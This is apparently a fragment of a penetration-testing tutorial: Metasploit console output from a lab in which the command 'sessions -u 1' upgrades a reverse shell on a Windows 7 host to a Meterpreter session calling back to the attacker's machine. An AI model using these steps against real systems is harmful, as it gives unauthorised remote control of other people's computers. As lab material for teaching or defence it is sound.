 Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 shell x86/windows 192.168.10.11:4444 -> 192.168.10.14:49194 (192.168.10.14)
msf exploit(handler) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.10.11:4433
msf exploit(handler) >
[*] Sending stage (179267 bytes) to 192.168.10.14
[*] Meterpreter session 2 opened (192.168.10.11:4433 -> 192.168.10.14:49195) at 2019-08-13 11:32:13 +0800
msf exploit(handler) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 shell x86/windows 192.168.10.11:4444 -> 192.168.10.14:49194 (192.168.10.14)
2 meterpreter x86/windows WIN7\ @ WIN7 192.168.10.11:4433 -> 192.168.10.14:49195 (192.168.10.14)